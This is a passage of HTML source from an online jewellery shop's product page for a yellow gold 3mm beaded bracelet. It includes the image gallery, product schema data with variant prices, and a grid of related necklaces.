  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19746845884665__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19746845884665__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&width=550 550w,//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&width=1100 1100w,//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&width=1445"
    alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39649006682361"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&width=550 550w,//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191 900w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191&width=1445"
    alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="39649006715129"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&width=550 550w,//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191&width=1445"
    alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet"
    loading="lazy"
    width="1100"
    height="1213"
    data-media-id="39649006747897"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&width=550 550w,//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&width=1100 1100w,//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191&width=1445"
    alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet"
    loading="lazy"
    width="1100"
    height="825"
    data-media-id="39649006780665"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&width=550 550w,//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&width=1100 1100w,//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191&width=1445"
    alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39649006813433"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&width=550 550w,//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190 960w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190&width=1445"
    alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet"
    loading="lazy"
    width="1100"
    height="1092"
    data-media-id="39649006846201"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&width=550 550w,//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&width=1445"
    alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39649006878969"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&width=550 550w,//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&width=1445"
    alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39649006911737"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&width=550 550w,//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&width=1445"
    alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39649006944505"
  ></div>
  </div>
</product-modal>


  

<script src="//www.alefbet.com/cdn/shop/t/67/assets/product-modal.js?v=52128055760098790431741721735" defer="defer"></script>
    <script src="//www.alefbet.com/cdn/shop/t/67/assets/media-gallery.js?v=54874578840330729201752080455" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19746845884665__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19746845884665__main"]') ||
        document.querySelector('variant-selects[data-section="template--19746845884665__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19746845884665__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19746845884665__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet",
      "url": "https:\/\/www.alefbet.com\/es\/products\/yellow-gold-3mm-beaded-bracelet",
      "image": [
          "https:\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191\u0026width=1920"
        ],
      "description": "Yellow gold 3mm beaded bracelet.\n\n\n\nMaterial: Gold Filled\n\nBead Size: 3mm\n\nBracelet Length: 6.75\" (Recommended for standard wrists)\n\nClosure: Elastic (no clasp)\n\nCare: Water safe\n\n\n\nFall in love with the effortless style and lasting beauty of our Yellow Gold 3mm Beaded Bracelet. Hand-strung on durable jewelry elastic, this piece offers both exceptional comfort and lasting quality. Its simple yet sophisticated design makes it a versatile essential, the go-to accessory you'll want to wear every day, effortlessly complementing any outfit. Enjoy the ease of slide-on comfort, no tugging or fuss required, perfect for those who value convenience. Designed for stacking, wear it solo for delicate gold elegance or layer it with your favorites to create your signature look. Crafted with care in Los Angeles to fit snugly (6.75\" recommended for a standard wrist), this water-safe gold-filled bracelet is designed for worry-free everyday wear.",
      "sku": "3mmyellowbracelet",
      "brand": {
        "@type": "Brand",
        "name": "Alef Bet by Paula"
      },
      "offers": [{
            "@type" : "Offer","sku": "3mmyellowbracelet","availability" : "http://schema.org/InStock",
            "price" : 106.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.alefbet.com\/es\/products\/yellow-gold-3mm-beaded-bracelet?variant=46795516444921"
          },
{
            "@type" : "Offer","sku": "3mmyellowbracelet_3","availability" : "http://schema.org/InStock",
            "price" : 92.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.alefbet.com\/es\/products\/yellow-gold-3mm-beaded-bracelet?variant=46795516346617"
          },
{
            "@type" : "Offer","sku": "3mmyellowbracelet_2","availability" : "http://schema.org/InStock",
            "price" : 100.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.alefbet.com\/es\/products\/yellow-gold-3mm-beaded-bracelet?variant=46795516379385"
          },
{
            "@type" : "Offer","sku": "3mmyellowbracelet_1","availability" : "http://schema.org/InStock",
            "price" : 104.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.alefbet.com\/es\/products\/yellow-gold-3mm-beaded-bracelet?variant=46795516412153"
          },
{
            "@type" : "Offer","sku": "3mmyellowbracelet_4","availability" : "http://schema.org/InStock",
            "price" : 111.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.alefbet.com\/es\/products\/yellow-gold-3mm-beaded-bracelet?variant=46795516477689"
          },
{
            "@type" : "Offer","sku": "3mmyellowbracelet_5","availability" : "http://schema.org/InStock",
            "price" : 118.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.alefbet.com\/es\/products\/yellow-gold-3mm-beaded-bracelet?variant=46795516510457"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--19746845884665__main #GalleryThumbnails-template--19051244290297__main {margin-top: 20px;} #shopify-section-template--19746845884665__main .htusb-ui-prod-boost-generic-pricing {display: none;} #shopify-section-template--19746845884665__main .select__select {background: #ffffff;} #shopify-section-template--19746845884665__main .icon-with-text {background: #efede7; border-radius: 10px; padding: 10px; margin-top: -10px; margin-bottom: 10px;} </style></section><section id="shopify-section-template--19746845884665__related-products" class="shopify-section section"><style data-shopify>.section-template--19746845884665__related-products-padding {
    padding-top: 0px;
    padding-bottom: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19746845884665__related-products-padding {
      padding-top: 0px;
      padding-bottom: 80px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  
  <div class="related-products page-width section-template--19746845884665__related-products-padding isolate">
    <product-recommendations
      data-url="/es/recommendations/products?section_id=template--19746845884665__related-products&product_id=1315718201411&limit=4"
    ><h2 class="related-products__heading h1 title-with-highlight animate-item animate-item--child index-0" style='--hightlight-color:#6d388b'>
          You may also like
        </h2>
        
        <ul
          class="grid product-grid grid--4-col-desktop grid--2-col-tablet-down"
          role="list"
        >

              
<li class="grid__item animate-item animate-item--child" style="--index:0;">
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1765401109&width=165 165w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1765401109&width=360 360w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1765401109&width=533 533w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1765401109&width=720 720w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1765401109&width=940 940w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1765401109&width=1066 1066w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1765401109 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1765401109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Jewish Star Love Necklace | Best Seller"
                class="motion-reduce"
                
                width="1200"
                height="1200"
                id='quick-add-template--19746845884665__related-products1315714498627-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/44132-necklace-shopify-collection-sterling-silver.jpg?v=1765558411&width=165 165w,//www.alefbet.com/cdn/shop/files/44132-necklace-shopify-collection-sterling-silver.jpg?v=1765558411&width=360 360w,//www.alefbet.com/cdn/shop/files/44132-necklace-shopify-collection-sterling-silver.jpg?v=1765558411&width=533 533w,//www.alefbet.com/cdn/shop/files/44132-necklace-shopify-collection-sterling-silver.jpg?v=1765558411&width=720 720w,//www.alefbet.com/cdn/shop/files/44132-necklace-shopify-collection-sterling-silver.jpg?v=1765558411&width=940 940w,//www.alefbet.com/cdn/shop/files/44132-necklace-shopify-collection-sterling-silver.jpg?v=1765558411 1024w
                  "
                  src="//www.alefbet.com/cdn/shop/files/44132-necklace-shopify-collection-sterling-silver.jpg?v=1765558411&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es/products/best-seller-heart-of-david-necklace"
                id="StandardCardNoMediaLink-template--19746845884665__related-products-1315714498627"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19746845884665__related-products-1315714498627 NoMediaStandardBadge-template--19746845884665__related-products-1315714498627"
              >
                Jewish Star Love Necklace | Best Seller
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19746845884665__related-products-1315714498627"
            
          >
            <a
              href="/es/products/best-seller-heart-of-david-necklace"
              id="CardLink-template--19746845884665__related-products-1315714498627"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19746845884665__related-products-1315714498627 Badge-template--19746845884665__related-products-1315714498627"
            >
              Jewish Star Love Necklace | Best Seller
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.81 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.81 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(149)</span>
                <span class="visually-hidden">149
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $90.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $90.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                </li>
            
          

              
<li class="grid__item animate-item animate-item--child" style="--index:1;">
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1765403204&width=165 165w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1765403204&width=360 360w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1765403204&width=533 533w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1765403204&width=720 720w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1765403204&width=940 940w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1765403204 1024w
                "
                src="//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1765403204&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="The &quot;Diamond&quot; Map of Israel &amp; Star Necklace"
                class="motion-reduce"
                
                width="1024"
                height="1024"
                id='quick-add-template--19746845884665__related-products8983862214905-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula.jpg?v=1765403204&width=165 165w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula.jpg?v=1765403204&width=360 360w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula.jpg?v=1765403204&width=533 533w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula.jpg?v=1765403204&width=720 720w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula.jpg?v=1765403204&width=940 940w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula.jpg?v=1765403204 1024w
                  "
                  src="//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula.jpg?v=1765403204&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es/products/dazzling-pave-map-israel-star-necklace"
                id="StandardCardNoMediaLink-template--19746845884665__related-products-8983862214905"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19746845884665__related-products-8983862214905 NoMediaStandardBadge-template--19746845884665__related-products-8983862214905"
              >
                The &quot;Diamond&quot; Map of Israel &amp; Star Necklace
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19746845884665__related-products-8983862214905"
            
          >
            <a
              href="/es/products/dazzling-pave-map-israel-star-necklace"
              id="CardLink-template--19746845884665__related-products-8983862214905"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19746845884665__related-products-8983862214905 Badge-template--19746845884665__related-products-8983862214905"
            >
              The &quot;Diamond&quot; Map of Israel &amp; Star Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $113.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $113.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                </li>
            
          

              
<li class="grid__item animate-item animate-item--child" style="--index:2;">
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1765402803&width=165 165w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1765402803&width=360 360w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1765402803&width=533 533w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1765402803&width=720 720w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1765402803&width=940 940w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1765402803 1024w
                "
                src="//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1765402803&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Colorful Enamel Gold Jewish Star of David Necklace"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--19746845884665__related-products8878560837881-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1765402803&width=165 165w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1765402803&width=360 360w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1765402803&width=533 533w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1765402803&width=720 720w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1765402803&width=940 940w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1765402803&width=1066 1066w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1765402803 1284w
                  "
                  src="//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1765402803&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1284"
                  height="1692"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es/products/colorful-jewish-star-necklace"
                id="StandardCardNoMediaLink-template--19746845884665__related-products-8878560837881"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19746845884665__related-products-8878560837881 NoMediaStandardBadge-template--19746845884665__related-products-8878560837881"
              >
                Colorful Enamel Gold Jewish Star of David Necklace
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19746845884665__related-products-8878560837881"
            
          >
            <a
              href="/es/products/colorful-jewish-star-necklace"
              id="CardLink-template--19746845884665__related-products-8878560837881"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19746845884665__related-products-8878560837881 Badge-template--19746845884665__related-products-8878560837881"
            >
              Colorful Enamel Gold Jewish Star of David Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(4)</span>
                <span class="visually-hidden">4
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $96.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $96.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
